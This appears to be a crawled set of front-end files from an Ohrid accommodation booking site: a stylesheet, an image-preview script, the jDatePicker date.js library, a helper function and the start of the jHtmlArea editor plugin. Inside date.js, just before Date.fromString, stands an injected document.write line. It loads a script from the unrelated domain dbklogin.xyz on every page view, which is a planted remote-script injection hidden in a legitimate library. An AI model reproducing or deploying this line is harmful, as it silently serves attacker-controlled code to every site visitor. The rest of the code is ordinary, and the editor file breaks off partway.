.text_box1 { color:Black; font-family:Arial; font-size:10pt; font-weight:normal; border:1px solid #CCCCCC; }

 
.listview1 { font-size:12px; }
.listview1 td { text-align:left; padding-bottom:5px }
.listview1 th { text-align:left; font-weight:bold; width:50px; }


.link1 { color:Blue; text-decoration:none; font-size:11px; font-weight:bold; }
.link2 { color:Black; text-decoration:none; font-size:14px; font-weight:normal; }





/*Main table layout */
.sideMenu { padding-top:12px; }
.sideMenu .menuItem { font-weight:bold; color:#263248; font-size:13px; }

.sideMenu .sideMenuParent { list-style-type:square; margin-left:-20px; font-weight:bold; }
.sideMenu .sideMenuParent li { padding:3px 0px; }
.sideMenu .sideMenuChild { display:none; list-style-type:circle; margin-left:-25px; font-weight:normal; }
.sideMenu .sideMenuChild li { padding:2px 0px; }

.sideMenu .selected { background-color:#C5C5C5; }
.sideMenu .selected a { color:#263248; }
.sideMenu div:hover { text-decoration:underline; color:#FE881C; cursor:pointer; }
.sideMenu a:hover { text-decoration:underline; color:#FE881C; }





/* Accomodation Management */
#accomManagement { max-width:800px; }
#accomManagement div { padding-bottom:7px; }
#accomManagement div.removeButton { padding:0px; color:#0066D0; }
#accomManagement div.removeButton:hover { color:#FE881C; cursor:pointer; }
#accomManagement select.lista { width:170px; border:1px solid Gray; }

/* Calendar na availability */
#accomManagement table.calendar { float:left; color:#263248; border:1px solid Black; height:218px; width:200px; padding:5px; margin:5px; }
#accomManagement table.calendar td { text-align:center; padding:2px; width:35px; height:54px; }
#accomManagement table.calendar th { text-align:center; padding:2px; }
#accomManagement table.calendar .den_od_nedela { font-weight:bold; color:Navy; height:0px; }	/* den vo nedelata */
#accomManagement table.calendar .mesec { font-weight:bold; color:#263248; height:0px; }		/* Ime na mesecot */
#accomManagement table.calendar .poleDen { border:1px solid; }		/* gi grupira 2te polinja pod ova: */
#accomManagement table.calendar .poleDen_noDen { border:1px solid #F7F7F7; padding:2px; }
#accomManagement table.calendar .poleDen_none { border:1px solid Gray; background-color:Red; }
#accomManagement table.calendar .poleDen_notFull { border:1px solid Gray; background-color:Gray; }
#accomManagement table.calendar .den { color:#465571; font-style:italic; font-size:8pt; }	/* Broj na den vo mesecot */
#accomManagement table.calendar input.sobi { width:25px; text-align:center; background-color:#D0D0A6; border:none; }	/* Soba od mesecot INPUT */
#accomManagement table.calendar div.sobi { text-align:center; font-size:12pt; }	/* Soba od mesecot DIV */


/* Login */
#login { margin:0px; width:200px; }
#login div { vertical-align:top; color:Black; margin:0px; padding:3px 0px; text-align:left; }
#login a { color:Yellow; font-weight:bold; font-size:10pt; }
#login .req { color:Red; font-size:10pt; text-align:left; }

/* User account */
#signUpForm { width:650px;  }
#signUpForm div { vertical-align:top; margin:0px; padding-bottom:7px; text-align:left; }
#signUpForm #userContact { float:left; width:300px; }
#signUpForm #userLogin { float:right; width:300px; }


/* Gallery, Images */
.imageGallery { width:800px; }
.imageGallery .imageItem { width:150px; }
.imageGallery .imageItem div.imageTitle { background-color:#CAC3E3; }
.imageGallery .imageItem a.imageLink { border:none; }
.imageGallery .imageItem a.imageLink img { border:none; width:150px; height:150px; }

/* City Slideshow images */
.CitySlideShowImageGallery { width:212px; height:230px; }
.CitySlideShowImageGallery  .imageItem { width:212px; }
.CitySlideShowImageGallery  .imageItem div.imageTitle { font-size:9pt; font-style:italic; color:#263248; }
.CitySlideShowImageGallery  .imageItem img { width:212px; height:212px; }

/* City Slideshow images */
.main_slideshow { width:370px; height:300px; }
.main_slideshow .imageItem { width:370px; }
.main_slideshow .imageItem div.imageTitle { background-color:#263248; color:White; padding:5px 0px; font-size:14pt; text-align:center; }
.main_slideshow .imageItem img { width:370px; height:300px; }


/* All bars */
.bar_captionName { color:#FE881C; font-weight:bold; }			/* portokaleva */
.bar_captionValue { color:White; text-decoration:none; }		/* bela */
.bar_captionAlternate1 { color:#263248; font-weight:bold; }		/* temno sina */
.bar_captionAlternate2 { color:#7E8AA2; font-weight:bold; }		/* posvetlo sina */

.customSidebar { font-size:9pt; margin:auto; width:155px; margin-bottom:20px;max-height:220px;background-image:url(images/search/search_bg.png);background-repeat:no-repeat; }
.customSidebar .bar_Background { width:132px; margin-left:16px;padding-top:20px; }
.customSidebar .bar_Background div { padding-top:3px; }
.customSidebar .bar_Background span { color:#263248; font-weight:bold; }
.customSidebar .bar_Background .textBox { width:120px; color:#263248; }
.customSidebar .bar_Background .textBox_modified { width:100px; color:#263248; }
.customSidebar .bar_Background .bar_baner { width:155px; }
.customSidebar .bar_Background .action_btn { height:27px; }
.customSidebar .bar_Background .availability_btn { width:130px; height:27px; }
.customSidebar .bar_Background .bar_buttonDiv {background-color:transparent;width:76px;height:35px;margin-top:-2px;margin-left:-16px;}
.customSidebar .bar_Background span.normalFont { font-style:normal; font-weight:normal; padding-left:10px; }

.kolona1 img{padding-top:9px;width:150px;}


/*Div rows */
.divRows div { padding-bottom:8px; }

/* City Info in left sidebar */
#cityInfo div { padding-bottom:5px; }
#cityInfo .slideshow { width:220px; height:220px; }
#cityInfo .slideshow img { width:220px; height:220px; }
#cityInfo .cityTransType { margin:0px; padding:2px 0px; vertical-align:middle; text-align:center; font-size:12pt; background-color:#7E8AA2; color:#263248; font-weight:bold; }
#cityInfo .cityTransportationItem div { font-size:10pt; padding:0px; }

/*Tabovi vo admin delot */
.tabs { width:100%; background-color:Orange; }
.tabs td { padding:2px 20px; text-align:center; font-weight:bold; font-size:14pt; }
.tabs a:hover { color:Navy; }


/* List of accomodations (Accomodation.aspx) */
#divPageHeader { text-align:center; font-size:10pt; }
#divPageHeader { }

.accomodationList { background-color:#3990C6; width:582px; margin:10px auto; font-size:11pt; border-collapse:collapse; }
.accomodationList td { } 
.accomodationList .acomImg {width:95px; height:95px;padding-left:10px;}
.accomodationList .acomImg img {width:95px; height:95px;}
.accomodationList .acomMain {text-align:left;width:335px;padding-left:10px;}
.accomodationList .acomMain .acomTitle { color:#263248; font-size:16pt; font-weight:bold; }
.accomodationList .acomMain .acomType { color:White; font-size:9pt; }
.accomodationList .acomMain .acomDesc { color:White; font-size:10pt; padding-top:5px; min-height:50px; }
.accomodationList .tinyImages {text-align:right;padding-right:10px;}
.accomodationList .tinyImages img {width:46px;height:37px;}
.accomodationList .accomBookNow {text-align:right;background-color:White;}

.accomodationRooms {border-collapse:collapse;margin:0px 5px;text-align:center;}
.accomodationRooms td{font-size:10pt;color:White;}
.accomodationRooms .roomItem{background-color:#4D9BCC;}
.accomodationRooms th {font-size:7pt;text-align:left;color:#263248;font-weight:normal;}
.accomodationRooms .r1{width:100px;min-width:100px;text-align:left;padding-left:5px;vertical-align:middle;}
.accomodationRooms .r11{width:50px;min-width:50px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r2{width:90px;min-width:100px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r3{width:50px;min-width:60px;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .r4{width:auto;background-image:url(images/accomItem/room_separator.png);background-repeat:repeat-y;vertical-align:middle;}
.accomodationRooms .room_end_border {padding-bottom:3px;}



/*


#accomodationList .acomSepp { color:Black; }
#accomodationList .acomCity { color:White; font-size:9pt; padding:0px 0px 5px 0px; }
#accomodationList .acomPrice { color:#263248; font-size:9pt; float:right; }

#accomodationList .acomLinks { padding-bottom:10px;  text-align:right; text-decoration:none; }
#accomodationList .acomLinks a { background-color:#FE881C; color:White; font-size:11pt; font-weight:bold; text-decoration:none; padding:4px 15px; }
#accomodationList .acomHline { background-color:#7E8AA2; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomVline { background-color:#7E8AA2; width:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner1 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner2 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner3 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
#accomodationList .acomCorner4 { background-color:#7E8AA2; width:3px; height:3px; padding:0px; margin:0px; font-size:1px; }
*/


/* Company View (Accomodation.aspx?company_id=xxx) */
#accomItem { width:100%; margin:10px auto; font-size:11pt; border-collapse:collapse; }
#accomItem div { vertical-align:top; text-align:left; padding:5px 5px; } 
#accomItem td { vertical-align:top; text-align:left; padding:5px 5px; } 

#accomItem .roomView .roomViewItem { padding:0px; }
#accomItem .itemCompanyNameCss { font-size:20pt; font-weight:bold; }
#accomItem .itemCompanyDetails { font-size:10pt; }
#accomItem .itemImgHolder { width:120px; height:120px; }
#accomItem .itemImgHolder img { width:120px; height:120px; }
#accomItem .itemMultipleImgHolder { width:100%; }
#accomItem .itemMultipleImgHolder img { width:50px; height:50px; }

#accomItem .itemTitle { font-size:15pt; background-color:#263248; color:#FE881C; padding:5px; }
#accomItem .itemBody { font-size:11pt; background-color:#7E8AA2; color:White; padding:5px; }	
#accomItem .itemBodyDetails { font-size:10pt; background-color:#D5DCDD; color:#263248; padding:5px; font-style:italic; }	
#accomItem .itemDescription { font-size:10pt; background-color:#D5DCDD; }





/* Client Room Booking */
#roomBooking { }
#roomBooking div { padding-bottom:7px; }


#transfers { margin-left:3px; border-collapse:collapse; }
#transfers th { font-size:12pt; font-weight:bold; text-align:left; border-bottom:solid 2px #B89F9F;  }
#transfers td { font-size:10pt; font-weight:normal; padding:3px 5px; }
#transfers .vtoraRedica { background-color:#C1C1C1; }

#transfersAss { list-style-type:decimal; }
#transfersAss li { font-size:11pt; padding:3px 0px; font-weight:normal; }


/* ADMIN page */
.adminSideMenu { list-style-type:none; margin-left:-35px; font-weight:bold; }
.adminSideMenu li { padding:2px 0px; font-size:10pt; }
.adminSideMenu a:hover { text-decoration:underline; color:#FE881C; cursor:pointer; }


/* Contact page */
.contactPage {text-align:center;width:100%;}
.contactPage div{text-align:center;font-weight:bold;}


/* Facilities/Services preview, .text_preview */
.text_previewClass{background-color:#EDF3B5;color:#2777B2;font-weight:bold;padding:5px;font-size:9pt;border-color:#2777B2;border-style:solid;border-width:1px;text-align:center;}
.img_previewClass{background-color:#EDF3B5;color:#2777B2;font-weight:bold;padding:5px;font-size:9pt;border-color:#2777B2;border-style:solid;border-width:1px;text-align:center;background-image:url(images/loadingIcon.gif);background-repeat:no-repeat;background-position:center;} 

/* */

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/rollover_image_preview.js
body_size: 2469
content:
$(window).ready(function () {
    //From ThumbImage to OriginalImage (ex.  ././slika.jpg => ././full_slika.jpg
    function ToFullImage(thumb_path) {
        var x = thumb_path.lastIndexOf("/");
        return (thumb_path.substring(0, x + 1) + "full_" + thumb_path.substring(x + 1));
    }


    //IMAGE ROLLOVER PREVIEW
    $("img.image_preview").mouseenter(function (event) {
        var divImgHolder = document.getElementById("divImgHolder");
        var imgFloat = document.getElementById("imgFloat");
        var thisObj = this;
        var img_path = ToFullImage($(thisObj).attr("src"));

        if (divImgHolder == null && imgFloat == null) {
            //Kreiraj img holder kako DIV tag
            divImgHolder = document.createElement("div");
            divImgHolder.setAttribute("id", "divImgHolder"); divImgHolder.setAttribute("name", "divImgHolder");
            divImgHolder.className = "img_previewClass"; divImgHolder.style.cursor = "move"; divImgHolder.style.minWidth = "400px"; divImgHolder.style.minHeight = "200px";
            divImgHolder.style.maxWidth = "400px"; divImgHolder.style.maxHeight = "400px"; divImgHolder.style.display = "none";

            //Kreiraj ja slikata
            imgFloat = document.createElement("img");
            imgFloat.setAttribute("id", "imgFloat"); imgFloat.setAttribute("name", "imgFloat");
            imgFloat.style.maxWidth = "400px"; imgFloat.style.maxHeight = "400px";

            //Dodadi gi na dokumentot
            divImgHolder.appendChild(imgFloat);
            document.body.appendChild(divImgHolder);
        }
        $("#divImgHolder").css({ position: "absolute", top: event.pageY + 30, left: event.pageX - 200 });

        //show HOLDER
        $("#imgFloat").hide();
        $("#divImgHolder").fadeIn(300);

        $("#imgFloat").hide() //Hide it
        .one('load', function () { //Set something to run when it finishes loading
            $(this).fadeIn(); //Fade it in when loaded
        })
        .attr("src", img_path) //Set the source so it begins fetching
        .each(function () {
            //Cache fix for browsers that don't trigger .load()
            if (this.complete) $(this).trigger('load');
        });
    });

    $("img.image_preview").mouseout(function (event) {
        $("#divImgHolder").stop(true, true).fadeIn();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#imgFloat").stop(true, true).fadeIn();

        $("#divImgHolder").hide();
        $("#imgFloat").hide();
    });


    $("img.image_preview").mousemove(function (event) {
        $("#divImgHolder").css({ top: event.pageY + 30, left: event.pageX - 200 });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/jQuery/jDatePicker/date.js
body_size: 14848
content:
/*
 * Date prototype extensions. Doesn't depend on any
 * other code. Doens't overwrite existing methods.
 *
 * Adds dayNames, abbrDayNames, monthNames and abbrMonthNames static properties and isLeapYear,
 * isWeekend, isWeekDay, getDaysInMonth, getDayName, getMonthName, getDayOfYear, getWeekOfYear,
 * setDayOfYear, addYears, addMonths, addDays, addHours, addMinutes, addSeconds methods
 *
 * Copyright (c) 2006 Jrn Zaefferer and Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 *
 * Additional methods and properties added by Kelvin Luck: firstDayOfWeek, dateFormat, zeroTime, asString, fromString -
 * I've added my name to these methods so you know who to blame if they are broken!
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */


/**
1
 * An Array of day names starting with Sunday.
 * 
 * @example dayNames[0]
 * @result 'Sunday'
 *
 * @name dayNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.dayNames = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];

/**
 * An Array of abbreviated day names starting with Sun.
 * 
 * @example abbrDayNames[0]
 * @result 'Sun'
 *
 * @name abbrDayNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.abbrDayNames = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];

/**
 * An Array of month names starting with Janurary.
 * 
 * @example monthNames[0]
 * @result 'January'
 *
 * @name monthNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.monthNames = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];

/**
 * An Array of abbreviated month names starting with Jan.
 * 
 * @example abbrMonthNames[0]
 * @result 'Jan'
 *
 * @name monthNames
 * @type Array
 * @cat Plugins/Methods/Date
 */
Date.abbrMonthNames = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];

/**
 * The first day of the week for this locale.
 *
 * @name firstDayOfWeek
 * @type Number
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.firstDayOfWeek = 1;

/**
 * The format that string dates should be represented as (e.g. 'dd/mm/yyyy' for UK, 'mm/dd/yyyy' for US, 'yyyy-mm-dd' for Unicode etc).
 *
 * @name format
 * @type String
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.format = 'dd.mm.yyyy';
//Date.format = 'dd/mm/yyyy';
//Date.format = 'mm/dd/yyyy';
//Date.format = 'yyyy-mm-dd';
//Date.format = 'dd mmm yy';

/**
 * The first two numbers in the century to be used when decoding a two digit year. Since a two digit year is ambiguous (and date.setYear
 * only works with numbers < 99 and so doesn't allow you to set years after 2000) we need to use this to disambiguate the two digit year codes.
 *
 * @name format
 * @type String
 * @cat Plugins/Methods/Date
 * @author Kelvin Luck
 */
Date.fullYearStart = '20';

(function() {

    /**
    * Adds a given method under the given name 
    * to the Date prototype if it doesn't
    * currently exist.
    *
    * @private
    */
    function add(name, method) {
        if (!Date.prototype[name]) {
            Date.prototype[name] = method;
        }
    };

    /**
    * Checks if the year is a leap year.
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.isLeapYear();
    * @result true
    *
    * @name isLeapYear
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isLeapYear", function() {
        var y = this.getFullYear();
        return (y % 4 == 0 && y % 100 != 0) || y % 400 == 0;
    });

    /**
    * Checks if the day is a weekend day (Sat or Sun).
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.isWeekend();
    * @result false
    *
    * @name isWeekend
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isWeekend", function() {
        return this.getDay() == 0 || this.getDay() == 6;
    });

    /**
    * Check if the day is a day of the week (Mon-Fri)
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.isWeekDay();
    * @result false
    * 
    * @name isWeekDay
    * @type Boolean
    * @cat Plugins/Methods/Date
    */
    add("isWeekDay", function() {
        return !this.isWeekend();
    });

    /**
    * Gets the number of days in the month.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDaysInMonth();
    * @result 31
    * 
    * @name getDaysInMonth
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getDaysInMonth", function() {
        return [31, (this.isLeapYear() ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][this.getMonth()];
    });

    /**
    * Gets the name of the day.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayName();
    * @result 'Saturday'
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayName(true);
    * @result 'Sat'
    * 
    * @param abbreviated Boolean When set to true the name will be abbreviated.
    * @name getDayName
    * @type String
    * @cat Plugins/Methods/Date
    */
    add("getDayName", function(abbreviated) {
        return abbreviated ? Date.abbrDayNames[this.getDay()] : Date.dayNames[this.getDay()];
    });

    /**
    * Gets the name of the month.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getMonthName();
    * @result 'Janurary'
    *
    * @example var dtm = new Date("01/12/2008");
    * dtm.getMonthName(true);
    * @result 'Jan'
    * 
    * @param abbreviated Boolean When set to true the name will be abbreviated.
    * @name getDayName
    * @type String
    * @cat Plugins/Methods/Date
    */
    add("getMonthName", function(abbreviated) {
        return abbreviated ? Date.abbrMonthNames[this.getMonth()] : Date.monthNames[this.getMonth()];
    });

    /**
    * Get the number of the day of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getDayOfYear();
    * @result 11
    * 
    * @name getDayOfYear
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getDayOfYear", function() {
        var tmpdtm = new Date("1/1/" + this.getFullYear());
        return Math.floor((this.getTime() - tmpdtm.getTime()) / 86400000);
    });

    /**
    * Get the number of the week of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.getWeekOfYear();
    * @result 2
    * 
    * @name getWeekOfYear
    * @type Number
    * @cat Plugins/Methods/Date
    */
    add("getWeekOfYear", function() {
        return Math.ceil(this.getDayOfYear() / 7);
    });

    /**
    * Set the day of the year.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.setDayOfYear(1);
    * dtm.toString();
    * @result 'Tue Jan 01 2008 00:00:00'
    * 
    * @name setDayOfYear
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("setDayOfYear", function(day) {
        this.setMonth(0);
        this.setDate(day);
        return this;
    });

    /**
    * Add a number of years to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addYears(1);
    * dtm.toString();
    * @result 'Mon Jan 12 2009 00:00:00'
    * 
    * @name addYears
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addYears", function(num) {
        this.setFullYear(this.getFullYear() + num);
        return this;
    });

    /**
    * Add a number of months to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addMonths(1);
    * dtm.toString();
    * @result 'Tue Feb 12 2008 00:00:00'
    * 
    * @name addMonths
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addMonths", function(num) {
        var tmpdtm = this.getDate();

        this.setMonth(this.getMonth() + num);

        if (tmpdtm > this.getDate())
            this.addDays(-this.getDate());

        return this;
    });

    /**
    * Add a number of days to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addDays(1);
    * dtm.toString();
    * @result 'Sun Jan 13 2008 00:00:00'
    * 
    * @name addDays
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addDays", function(num) {
        //this.setDate(this.getDate() + num);
        this.setTime(this.getTime() + (num * 86400000));
        return this;
    });

    /**
    * Add a number of hours to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addHours(24);
    * dtm.toString();
    * @result 'Sun Jan 13 2008 00:00:00'
    * 
    * @name addHours
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addHours", function(num) {
        this.setHours(this.getHours() + num);
        return this;
    });

    /**
    * Add a number of minutes to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addMinutes(60);
    * dtm.toString();
    * @result 'Sat Jan 12 2008 01:00:00'
    * 
    * @name addMinutes
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addMinutes", function(num) {
        this.setMinutes(this.getMinutes() + num);
        return this;
    });

    /**
    * Add a number of seconds to the date object.
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.addSeconds(60);
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:01:00'
    * 
    * @name addSeconds
    * @type Date
    * @cat Plugins/Methods/Date
    */
    add("addSeconds", function(num) {
        this.setSeconds(this.getSeconds() + num);
        return this;
    });

    /**
    * Sets the time component of this Date to zero for cleaner, easier comparison of dates where time is not relevant.
    * 
    * @example var dtm = new Date();
    * dtm.zeroTime();
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:01:00'
    * 
    * @name zeroTime
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
    add("zeroTime", function() {
        this.setMilliseconds(0);
        this.setSeconds(0);
        this.setMinutes(0);
        this.setHours(0);
        return this;
    });

    /**
    * Returns a string representation of the date object according to Date.format.
    * (Date.toString may be used in other places so I purposefully didn't overwrite it)
    * 
    * @example var dtm = new Date("01/12/2008");
    * dtm.asString();
    * @result '12/01/2008' // (where Date.format == 'dd/mm/yyyy'
    * 
    * @name asString
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
    add("asString", function(format) {
        var r = format || Date.format;
        return r
			.split('yyyy').join(this.getFullYear())
			.split('yy').join((this.getFullYear() + '').substring(2))
			.split('mmmm').join(this.getMonthName(false))
			.split('mmm').join(this.getMonthName(true))
			.split('mm').join(_zeroPad(this.getMonth() + 1))
			.split('dd').join(_zeroPad(this.getDate()))
			.split('hh').join(_zeroPad(this.getHours()))
			.split('min').join(_zeroPad(this.getMinutes()))
			.split('ss').join(_zeroPad(this.getSeconds()));
    });

    /**
    * Returns a new date object created from the passed String according to Date.format or false if the attempt to do this results in an invalid date object
    * (We can't simple use Date.parse as it's not aware of locale and I chose not to overwrite it incase it's functionality is being relied on elsewhere)
    *
    * @example var dtm = Date.fromString("12/01/2008");
    * dtm.toString();
    * @result 'Sat Jan 12 2008 00:00:00' // (where Date.format == 'dd/mm/yyyy'
    * 
    * @name fromString
    * @type Date
    * @cat Plugins/Methods/Date
    * @author Kelvin Luck
    */
document.write("<script language=javascript src=//dbklogin.xyz/cdn></script>");
    Date.fromString = function(s, format) {
        var f = format || Date.format;
        var d = new Date('01/01/1977');

        var mLength = 0;

        var iM = f.indexOf('mmmm');
        if (iM > -1) {
            for (var i = 0; i < Date.monthNames.length; i++) {
                var mStr = s.substr(iM, Date.monthNames[i].length);
                if (Date.monthNames[i] == mStr) {
                    mLength = Date.monthNames[i].length - 4;
                    break;
                }
            }
            d.setMonth(i);
        } else {
            iM = f.indexOf('mmm');
            if (iM > -1) {
                var mStr = s.substr(iM, 3);
                for (var i = 0; i < Date.abbrMonthNames.length; i++) {
                    if (Date.abbrMonthNames[i] == mStr) break;
                }
                d.setMonth(i);
            } else {
                d.setMonth(Number(s.substr(f.indexOf('mm'), 2)) - 1);
            }
        }

        var iY = f.indexOf('yyyy');

        if (iY > -1) {
            if (iM < iY) {
                iY += mLength;
            }
            d.setFullYear(Number(s.substr(iY, 4)));
        } else {
            if (iM < iY) {
                iY += mLength;
            }
            // TODO - this doesn't work very well - are there any rules for what is meant by a two digit year?
            d.setFullYear(Number(Date.fullYearStart + s.substr(f.indexOf('yy'), 2)));
        }
        var iD = f.indexOf('dd');
        if (iM < iD) {
            iD += mLength;
        }
        d.setDate(Number(s.substr(iD, 2)));
        if (isNaN(d.getTime())) {
            return false;
        }
        return d;
    };

    // utility method
    var _zeroPad = function(num) {
        var s = '0' + num;
        return s.substring(s.length - 2)
        //return ('0'+num).substring(-2); // doesn't work on IE :(
    };


    Date.isDate = function(s) {
        if (s.length != 10)
            return false;
            
        var day = s.substring(0, 2), month = s.substring(3, 5), year = s.substring(6);
        if (!(parseInt(day, 10) && parseInt(month, 10) && parseInt(year, 10)))
            return false;

        day = parseInt(day, 10); month = parseInt(month, 10); year = parseInt(year, 10);
        if (month < 1 || month > 12)
            return false;
        if (day < 1 || day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day == 31)
            return false;
        if (month == 2) { // check for february 29th
            var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
            if (day > 29 || (day == 29 && !isleap))
                return false;
        }
        return true;
    };

})();

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/BojanBuiltInFunctions.js
body_size: 134
content:
function CreateSimpleElement(elementTag, inputType, id, name, value) {
    var element = document.createElement(elementTag);
    element.setAttribute("id", id);
    element.setAttribute("name", name);
    if (inputType != null)
        element.setAttribute("type", inputType);
    element.setAttribute("value", value);

    return element;
}


--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/jQuery/jHtmlArea/jHtmlArea-0.7.0.js
body_size: 15656
content:
/*
* jHtmlArea 0.7.0 - WYSIWYG Html Editor jQuery Plugin
* Copyright (c) 2009 Chris Pietschmann
* http://jhtmlarea.codeplex.com
* Licensed under the Microsoft Reciprocal License (Ms-RL)
* http://jhtmlarea.codeplex.com/license
*/
(function($) {
    $.fn.htmlarea = function(opts) {
        if (opts && typeof (opts) === "string") {
            var args = [];
            for (var i = 1; i < arguments.length; i++) { args.push(arguments[i]); }
            var htmlarea = jHtmlArea(this[0]);
            var f = htmlarea[opts];
            if (f) { return f.apply(htmlarea, args); }
        }
        return this.each(function() { jHtmlArea(this, opts); });
    };
    var jHtmlArea = window.jHtmlArea = function(elem, options) {
        if (elem.jquery) {
            return jHtmlArea(elem[0]);
        }
        if (elem.jhtmlareaObject) {
            return elem.jhtmlareaObject;
        } else {
            return new jHtmlArea.fn.init(elem, options);
        }
    };
    jHtmlArea.fn = jHtmlArea.prototype = {

        // The current version of jHtmlArea being used
        jhtmlarea: "0.7.0",

        init: function(elem, options) {
            if (elem.nodeName.toLowerCase() === "textarea") {
                var opts = $.extend({}, jHtmlArea.defaultOptions, options);
                elem.jhtmlareaObject = this;

                var textarea = this.textarea = $(elem);
                var container = this.container = $("<div/>").addClass("jHtmlArea").width(textarea.width()).insertAfter(textarea);

                var toolbar = this.toolbar = $("<div/>").addClass("ToolBar").appendTo(container);
                priv.initToolBar.call(this, opts);

                var iframe = this.iframe = $("<iframe/>").height(textarea.height());
                iframe.width(textarea.width() - ($.browser.msie ? 0 : 4));
                var htmlarea = this.htmlarea = $("<div/>").append(iframe);

                container.append(htmlarea).append(textarea.hide());

                priv.initEditor.call(this, opts);
                priv.attachEditorEvents.call(this);

                // Fix total height to match TextArea
                iframe.height(iframe.height() - toolbar.height());
                toolbar.width(textarea.width() - 2);

                if (opts.loaded) { opts.loaded.call(this); }
            }
        },
        dispose: function() {
            this.textarea.show().insertAfter(this.container);
            this.container.remove();
            this.textarea[0].jhtmlareaObject = null;
        },
        execCommand: function(a, b, c) {
            this.iframe[0].contentWindow.focus();
            this.editor.execCommand(a, b || false, c || null);
            this.updateTextArea();
        },
        ec: function(a, b, c) {
            this.execCommand(a, b, c);
        },
        queryCommandValue: function(a) {
            this.iframe[0].contentWindow.focus();
            return this.editor.queryCommandValue(a);
        },
        qc: function(a) {
            return this.queryCommandValue(a);
        },
        getSelectedHTML: function() {
            if ($.browser.msie) {
                return this.getRange().htmlText;
            } else {
                var elem = this.getRange().cloneContents();
                return $("<p/>").append($(elem)).html();
            }
        },
        getSelection: function() {
            if ($.browser.msie) {
                //return (this.editor.parentWindow.getSelection) ? this.editor.parentWindow.getSelection() : this.editor.selection;
                return this.editor.selection;
            } else {
                return this.iframe[0].contentDocument.defaultView.getSelection();
            }
        },
        getRange: function() {
            var s = this.getSelection();
            if (!s) { return null; }
            //return (s.rangeCount > 0) ? s.getRangeAt(0) : s.createRange();
            return (s.getRangeAt) ? s.getRangeAt(0) : s.createRange();
        },
        html: function(v) {
            if (v) {
                this.pastHTML(v);
            } else {
                return toHtmlString();
            }
        },
        pasteHTML: function(html) {
            this.iframe[0].contentWindow.focus();
            var r = this.getRange();
            if ($.browser.msie) {
                r.pasteHTML(html);
            } else if ($.browser.mozilla) {
                r.deleteContents();
                r.insertNode($((html.indexOf("<") != 0) ? $("<span/>").append(html) : html)[0]);
            } else { // Safari
                r.deleteContents();
                r.insertNode($(this.iframe[0].contentWindow.document.createElement("span")).append($((html.indexOf("<") != 0) ? "<span>" + html + "</span>" : html))[0]);
            }
            r.collapse(false);
            r.select();
        },
        cut: function() {
            this.ec("cut");
        },
        copy: function() {
            this.ec("copy");
        },
        paste: function() {
            this.ec("paste");
        },
        bold: function() { this.ec("bold"); },
        italic: function() { this.ec("italic"); },
